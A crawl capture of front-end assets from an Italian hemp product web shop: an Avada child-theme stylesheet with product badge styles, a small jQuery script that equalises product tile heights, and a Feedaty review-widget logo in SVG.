	font-weight: 500;
	font-size: 30px;
	line-height: 1.3;
	max-width: 800px;
	margin: 50px auto 30px;
}

#egeria-rules {
	padding: 70px 15% 30px;
	background-size: unset !important;
}

#egeria-rules p {
	color: #225413;
	font-weight: 500;
	font-size: 30px;
	max-width: 550px;
	margin: 0 auto;
	line-height: 1.2;
}

#egeria-rules p span {
	font-weight: bold;
	text-transform: uppercase;
}

#egeria-rules #egeria-lista p:last-child {
	margin-top: 100px;
	margin-bottom: 60px;
}

#egeria-rules img {
	max-width: 60px;
	height: auto;
	margin: 0 25px;
}

#egeria-how {
	margin-top: 100px;
	padding: 0px 0 0px 0;
	background-size: contain !important;
}

#egeria-how h2 {
	color: #225413;
	font-size: 28px !important;
	font-weight: 600;
	line-height: 1.2 !important;
	margin-bottom: 30px;
}

#egeria-how p {
	color: #5d984b;
	font-weight: 600;
	font-size: 20px !important;
	line-height: 1.1;
	margin-bottom: 15px;
}

#egeria-how p em {
	font-weight: 500;
}

#egeria-how h3 {
	color: #b8000b;
	font-size: 28px !important;
	font-weight: 600;
}

#egeria-how .fusion-button {
	font-size: 18px;
	padding: 15px 20px;
	border-radius: 15px;
}

#egeria-when {
	background-size: unset !important;
	padding: 100px 15% 30px;
}

#egeria-when h2 {
	color: #225413;
	font-weight: 600;
	margin-bottom: 0;
	font-size: 28px !important;
	line-height: 1 !important;
}

#egeria-when h3 {
	color: #b8000b;
	font-weight: 500;
	margin: 0;
	font-size: 24px !important;
}

#egeria-when p {
	color: #5d984b;
	font-weight: 500;
	margin: 0;
	font-size: 18px;
}

#egeria-when .settimana h3 {
	text-decoration: underline;
}

/*=======*/

@media (max-width: 1599.98px) {
	#egeria-hero h1 {
		font-size: 105px;
	}

	#egeria-hero h2 {
		font-size: 55px !important;
	}

	#egeria-hero h3 {
		font-size: 70px;
	}
}

@media (max-width: 1399.98px) {
	#egeria-hero {
		padding: 100px 12%;
	}

	#egeria-hero h1 {
		font-size: 95px;
	}

	#egeria-hero h1,
	#egeria-hero h2,
	#egeria-hero h3 {
		text-shadow: 0px 0px 5px white;
	}

	.egeria-green p {
		font-size: 28px;
	}
}

@media (max-width: 1199.98px) {
	#egeria-how p {
		font-size: 18px !important;
	}

	#egeria-how h3 {
		font-size: 24px !important;
	}

	#egeria-when {
		background-size: unset !important;
		padding: 50px 7% 30px;
	}

	#egeria-when p {
		font-size: 16px;
		max-width: 280px;
	}
}

@media (max-width: 1024.98px) {
	#egeria-hero {
		padding: 100px 4%;
	}

	#egeria-hero h1 {
		font-size: 85px;
	}

	#egeria-hero h2 {
		font-size: 50px !important;
	}

	#egeria-hero h3 {
		font-size: 55px;
	}

	.egeria-green p {
		font-size: 24px;
	}

	#egeria-how {
		margin-top: 50px;
	}

	#egeria-how p {
		font-size: 16px !important;
		line-height: 1.2;
	}

	#egeria-how h3 {
		font-size: 20px !important;
	}

	#egeria-how #indirizzi {
		padding-left: 50px;
	}

	#egeria-rules {
		background: none !important;
	}

	#egeria-when {
		background: none !important;
	}
}

@media (max-width: 767.98px) {
	#egeria-hero {
		padding: 50px 15px;
		text-align: center;
		background: none !important;
	}

	#egeria-hero img {
		max-height: 90px;
		width: auto;
	}

	#egeria-hero h1 {
		font-size: 50px;
		margin-top: 30px;
	}

	#egeria-hero h2 {
		font-size: 40px !important;
		line-height: 1 !important;
	}

	.egeria-green p {
		font-size: 16px;
		margin: 50px auto 10px;
	}

	#egeria-rules {
		padding: 70px 15px 30px;
	}

	#egeria-rules p {
		font-size: 21px;
		max-width: 100%;
	}

	#egeria-rules #egeria-lista p:last-child {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	#egeria-rules img {
		max-width: 45px;
	}

	#egeria-how {
		padding: 0 20px;
		text-align: center;
		margin-top: 10px;
	}

	#egeria-how #indirizzi {
		padding-left: 0;
	}

	#egeria-how h2 {
		font-size: 22px !important;
	}

	#egeria-how h3 {
		font-size: 18px !important;
		line-height: 1.2 !important;
		margin-bottom: 30px;
	}

	#egeria-when {
		text-align: center;
		padding-top: 0;
	}

	#egeria-when h2 {
		margin-top: 30px;
	}

	#egeria-when p {
		max-width: 100%;
	}
}

@media only screen and (max-width: 1024px) {
	#partnerscanapando .fusion_builder_column_1_6 {
		width: 25% !important;
	}
}

@media only screen and (max-width: 600px) {
	#partnerscanapando .fusion_builder_column_1_6 {
		width: 33% !important;
	}
}


.avada-html-is-archive .fusion-top-header .fusion-header {
	background-color: #fff !important;
}

#sup1 {
    background: #1d5015;
    border-radius: 12px;
}


.awb-icon-instagram::before {
  background: linear-gradient(to right, #833ab4, #fd1d1d, #fcb045) !important;
  border-radius: 9px !important;
}
.awb-icon-facebook::before {
  background: #00c6ff !important;
  background: linear-gradient(
    to right,
    #00c6ff,#0072ff
  ) !important;
  border-radius: 9px;
}
#registrati.diventaRivenditore{
	display: none!important;
}

.post-template-default .avada-page-titlebar-wrapper,
.post-template-fusion-post-title .fusion-post-title{
	display:none !important;
}

.product-type-simple .entry-summary .summary-container .avada-availability {
    margin-top: 10px;
}

.woo-sale-badge-circle .onsale {
    line-height: 0;
    border-radius: 50%;
    padding: 0 .3em;
    position: absolute !important;
    top: 0px;
    font-size: 10px;
    left: 75%;
}


.informatore{
	text-align: left;
  position: absolute;
  padding:2px;
  top: 25px;
  left: 0px;
  z-index: 10000;
}

.singlekey{
	background: green;
	margin-bottom:2px;
	font-size:11px;
	padding:1px;
	max-width:fit-content;
	color:#fff;
}

.attributoprod-promo{
	background: orange;
	color:#fff;
}

.attributoprod-best_seller{
	background: yellow;
	color:#000;
}

.attributoprod-new{
	background: red;
	color:#fff;
}

.attributoprod-nuovo_lotto{
	background: blueviolet;
	color:#fff;
}

.attributoprod-indoor{
	background: #fff;
	color:#000;
}

.attributoprod-in_produzione{
	background: lightblue;
	color:#000;
}


.attributoprod-sold_out{
	background: black;
	color:#fff;
}


.attributoprod-limited_edition{
	background: palevioletred;
	color:#fff;
}


.attributoprod-cime_grandi{
	background: greenyellow;
	color:#000;
}

.attributoprod-vecchio_lotto{
	background: #444;
	color:white;
}

.attributoprod-novembre_2023{
	display: none;
}

.fusion-woo-badges-wrapper .fusion-out-of-stock{
	position: inherit !important;
}

.fusion-out-of-stock {
    z-index: 98;
    position: absolute;
		left: 2px !important;
    top: 10px !important;
    width: fit-content !important;
    background-color: rgba(210, 0, 0, .9);
    font-size: 11px;
    color: #fff;
    text-align: left;
    pointer-events: none;
    line-height: 0.3 !important;
    border:0px !important;
}

/* NASCONDI PREZZO NON CUSTOM */
.product-details-container .price{
	display:none !important;
}

/* ridimensionamento menù "Accessori per fumatori" */

#menu-item-13982 .sub-menu a {
	font-size: calc(6px + 0.5vw);
	padding: 7px;
}



--- FILE ---
content_type: application/javascript
request_url: https://canapando.net/shop/wp-content/themes/Avada-Child-Theme/assets/js/woocommerce.js?v=1623218136
body_size: 340
content:
;(function ( $, window, document, undefined ) {

	$(document).ready(function(){
		
		var maxHeight = 0, checkedProds = [];
		console.log($('ul.products').children('li').length);
		$('ul.products').children('li').each(function(index){
			maxHeight = Math.max(maxHeight, $(this).outerHeight());
			checkedProds.push($(this));
			console.log(maxHeight, $(this).outerHeight());
			if(index > 0 && (index % 4 == 3 || index == $('ul.products').children('li').length-1)){
				console.log("setting "+maxHeight);
				for(let p=0; p<checkedProds.length; p++){
					checkedProds[p].css('height', maxHeight);
				}
				maxHeight = 0;
				checkedProds = [];
			}
			
		});
		
	});

})( jQuery, window, document );

--- FILE ---
content_type: image/svg+xml
request_url: https://widget.feedaty.com/3.0.0/public/2021/Striscia-3wrap/images/svg/feedaty_logo_h1_plain_blue.svg
body_size: 2618
content:
<svg fill="none" version="1.1" viewBox="0 0 284 66" xmlns="http://www.w3.org/2000/svg">
 <g clip-rule="evenodd" fill-rule="evenodd">
  <g fill="#fff">
   <path d="m91.753 15.057h-6.66v-2.511c0-1.75 0.328-2.94 0.974-3.54 0.664-0.615 1.719-0.927 3.129-0.927 0.055 2e-3 0.31 0.022 1.426 0.156 1.392 0.35 2.69 0.267 3.628-0.712 0.571-0.596 0.861-1.299 0.861-2.09 0-0.586-0.173-1.138-0.516-1.64-0.328-0.478-0.752-0.85-1.262-1.106-1.679-0.839-3.527-1.265-5.493-1.265-1.612 0-3.172 0.376-4.638 1.118-1.492 0.758-2.715 1.978-3.634 3.623-0.909 1.626-1.37 3.714-1.37 6.206v2.688h-2.748c-0.83 0-1.553 0.29-2.148 0.86-0.607 0.581-0.914 1.322-0.914 2.203 0 0.835 0.303 1.562 0.901 2.159 0.596 0.598 1.323 0.902 2.161 0.902h2.748v22.49c0 0.956 0.333 1.772 0.992 2.428 0.656 0.657 1.472 0.99 2.425 0.99 0.949 0 1.772-0.33 2.447-0.981 0.684-0.657 1.031-1.476 1.031-2.437v-22.49h6.66c0.881 0 1.622-0.308 2.202-0.913 0.57-0.596 0.86-1.318 0.86-2.148 0-0.875-0.293-1.612-0.873-2.192-0.579-0.578-1.315-0.871-2.189-0.871z"/>
   <path d="m117.9 27.684h-15.843c0.182-1.448 0.613-2.688 1.283-3.694 0.788-1.182 1.783-2.061 2.956-2.614 2.398-1.125 4.91-1.125 7.306 0 1.176 0.553 2.182 1.435 2.99 2.62 0.686 1.004 1.124 2.243 1.308 3.688zm0.041-11.057c-2.247-1.435-4.936-2.163-7.992-2.163-3.261 0-6.057 0.782-8.308 2.324-2.2435 1.539-3.9275 3.582-5.0075 6.072-1.063 2.453-1.602 5.166-1.602 8.064 0 5.162 1.438 9.238 4.276 12.117 2.8395 2.882 6.8195 4.344 11.828 4.344 2.429 0 4.453-0.23 6.019-0.682 1.554-0.45 3.143-1.131 4.73-2.027 1.272-0.734 1.916-1.691 1.916-2.843 0-0.888-0.321-1.632-0.954-2.213-0.616-0.563-1.344-0.85-2.167-0.85-0.508 0-0.98 0.107-1.401 0.317-1.137 0.567-2.313 1.008-3.497 1.307-1.175 0.299-2.578 0.452-4.172 0.452-2.919 0-5.205-0.714-6.795-2.123-1.411-1.251-2.321-2.982-2.712-5.151h19.23c1.037 0 1.887-0.337 2.526-1.002 0.631-0.655 0.95-1.468 0.95-2.416 0-2.787-0.584-5.402-1.735-7.77-1.164-2.387-2.89-4.324-5.132-5.757z"/>
   <path d="m151.46 27.684h-15.843c0.182-1.448 0.613-2.688 1.283-3.694 0.788-1.182 1.783-2.061 2.956-2.614 2.398-1.125 4.91-1.125 7.306 0 1.176 0.553 2.182 1.435 2.99 2.62 0.686 1.004 1.124 2.243 1.308 3.688zm0.041-11.057c-2.247-1.435-4.936-2.163-7.992-2.163-3.261 0-6.057 0.782-8.308 2.324-2.244 1.539-3.928 3.582-5.008 6.072-1.063 2.453-1.602 5.166-1.602 8.064 0 5.162 1.438 9.238 4.276 12.117 2.84 2.882 6.82 4.344 11.828 4.344 2.429 0 4.453-0.23 6.019-0.682 1.554-0.45 3.143-1.131 4.73-2.027 1.272-0.734 1.916-1.691 1.916-2.843 0-0.888-0.321-1.632-0.954-2.213-0.616-0.563-1.344-0.85-2.167-0.85-0.508 0-0.98 0.107-1.401 0.317-1.137 0.567-2.313 1.008-3.497 1.307-1.175 0.299-2.578 0.452-4.172 0.452-2.919 0-5.205-0.714-6.795-2.123-1.411-1.251-2.321-2.982-2.712-5.151h19.23c1.037 0 1.887-0.337 2.526-1.002 0.631-0.655 0.95-1.468 0.95-2.416 0-2.787-0.584-5.402-1.735-7.77-1.164-2.387-2.89-4.324-5.132-5.757z"/>
   <path d="m178.01 40.845c-2.737 0-4.868-0.836-6.513-2.555-1.633-1.705-2.46-4.184-2.46-7.366 0-3.183 0.827-5.661 2.46-7.367 1.646-1.718 3.777-2.554 6.513-2.554 1.688 0 3.301 0.382 4.789 1.134 1.426 0.722 2.712 1.683 3.827 2.857v11.86c-1.116 1.176-2.402 2.137-3.827 2.857-1.485 0.752-3.097 1.134-4.789 1.134zm12.094-39.127c-0.948 0-1.772 0.33-2.447 0.98-0.684 0.658-1.031 1.498-1.031 2.497v12.785c-2.735-2.335-5.886-3.516-9.387-3.516-2.569 0-5.037 0.661-7.335 1.964-2.303 1.308-4.193 3.237-5.618 5.736-1.422 2.495-2.143 5.442-2.143 8.76s0.721 6.267 2.143 8.76c1.424 2.498 3.314 4.428 5.618 5.735 2.296 1.304 4.764 1.965 7.335 1.965 3.504 0 6.657-1.183 9.392-3.52 0.044 0.877 0.389 1.631 1.025 2.243 0.676 0.651 1.5 0.981 2.448 0.981 0.953 0 1.769-0.333 2.427-0.99 0.657-0.656 0.99-1.474 0.99-2.428v-38.475c0-0.948-0.33-1.771-0.981-2.447-0.658-0.684-1.478-1.03-2.436-1.03z"/>
   <path d="m211.86 41.142c-2.052 0-3.509-0.374-4.33-1.113-0.81-0.726-1.203-1.668-1.203-2.88 0-2.611 2.759-3.934 8.201-3.934h5.712v3.944c-1.009 1.099-2.248 2.039-3.689 2.794-1.502 0.789-3.082 1.189-4.691 1.189zm9.422-24.915c-1.986-1.169-4.439-1.763-7.287-1.763-3.563 0-7.113 0.738-10.548 2.194-1.309 0.553-2 1.57-2 2.942 0 0.838 0.294 1.556 0.871 2.13 0.578 0.579 1.275 0.873 2.073 0.873 0.262 0 0.573-0.045 1.008-0.156 1.386-0.463 2.662-0.813 3.795-1.044 1.109-0.226 2.405-0.341 3.853-0.341 2.524 0 4.38 0.515 5.516 1.529 1.069 0.955 1.632 2.567 1.674 4.797h-6.42c-4.611 0-8.184 0.928-10.618 2.758-2.5 1.881-3.768 4.436-3.768 7.596 0 1.916 0.479 3.637 1.422 5.116 0.942 1.476 2.232 2.616 3.836 3.385 1.576 0.757 3.312 1.141 5.155 1.141 4.062 0 7.552-1.192 10.4-3.547 0.036 0.883 0.368 1.643 0.986 2.26 0.657 0.658 1.475 0.991 2.428 0.991 0.946 0 1.769-0.33 2.446-0.98 0.684-0.657 1.03-1.478 1.03-2.438v-16.778c0-2.165-0.475-4.203-1.415-6.058-0.95-1.881-2.443-3.431-4.437-4.607z"/>
   <path d="m249.32 40.608c-0.331 0-0.606 0.025-0.847 0.078l-0.554 0.131c-0.718 0.216-1.444 0.325-2.156 0.325-0.969 0-1.772-0.177-2.386-0.525-0.593-0.336-0.717-1.427-0.717-2.282v-17.154h5.949c0.881 0 1.622-0.308 2.202-0.914 0.571-0.597 0.86-1.32 0.86-2.148 0-0.873-0.293-1.609-0.872-2.191-0.58-0.578-1.316-0.871-2.19-0.871h-5.949v-3.992c0-0.5-0.181-0.962-0.524-1.337-0.716-0.782-1.894-0.844-2.884 0.148l-7.998 7.829c-0.539 0.419-0.825 0.972-0.825 1.6 0 0.514 0.19 0.974 0.545 1.329 0.357 0.357 0.817 0.547 1.332 0.547h3.459v17.628c0 5.611 3.252 8.575 9.406 8.575 1.84 0 3.601-0.382 5.266-1.152 1.461-0.761 1.768-1.91 1.768-2.739 0-0.803-0.298-1.494-0.885-2.055-0.578-0.551-1.251-0.83-2-0.83z"/>
   <path d="m282.47 15.79c-0.658-0.683-1.478-1.029-2.437-1.029-1.008 0-2.379 0.386-3.183 2.242l-8.606 20.829-8.446-20.952c-0.252-0.604-0.67-1.111-1.242-1.512-0.582-0.403-1.234-0.607-1.94-0.607-0.959 0-1.78 0.346-2.436 1.029-0.651 0.676-0.981 1.499-0.981 2.447 0 0.45 0.097 0.923 0.293 1.411l11.032 26.876-5.55 13.981c-0.15 0.401-0.226 0.808-0.226 1.212 0 0.909 0.321 1.702 0.951 2.358 0.638 0.664 1.428 1.001 2.348 1.001 0.978 0 2.322-0.396 3.183-2.3l17.994-43.266c0.151-0.399 0.227-0.827 0.227-1.273 0-0.946-0.33-1.769-0.981-2.447z"/>
  </g>
  <path d="m20.664 48.735-0.417-0.418c-3.192-3.192-3.192-8.368 0-11.561l34.362-34.362c3.193-3.192 8.368-3.192 11.561 0l0.418 0.418c3.191 3.192 3.191 8.368 0 11.56l-34.363 34.363c-3.193 3.192-8.369 3.192-11.561 0z" fill="#F3C05C"/>
  <path d="m33.8 23.305 14.29 9.728-15.78 15.928c-1.661 1.676-3.85 2.516-6.037 2.516-2.162 0-4.324-0.819-5.982-2.461-3.335-3.303-3.359-8.684-0.055-12.019l13.564-13.692z" fill="url(#paint0_linear)" fill-opacity=".7"/>
  <path d="m31.028 38.158-16.351-16.351c-3.235-3.235-8.506-3.533-11.891-0.453-3.613 3.289-3.713 8.888-0.297 12.304l16.52 16.52c1.66 1.659 3.834 2.489 6.009 2.489 2.176 0 4.351-0.83 6.01-2.489l9.219-9.219-1.985-0.049c-2.655-0.065-5.207-1.036-7.234-2.752z" fill="#F9D77D"/>
 </g>
 <defs>
  <linearGradient id="paint0_linear" x1="38.73" x2="22.381" y1="32.176" y2="50.754" gradientUnits="userSpaceOnUse">
   <stop stop-color="#7F4F12" stop-opacity="0" offset="0"/>
   <stop stop-color="#D4890B" offset="1"/>
  </linearGradient>
 </defs>
</svg>
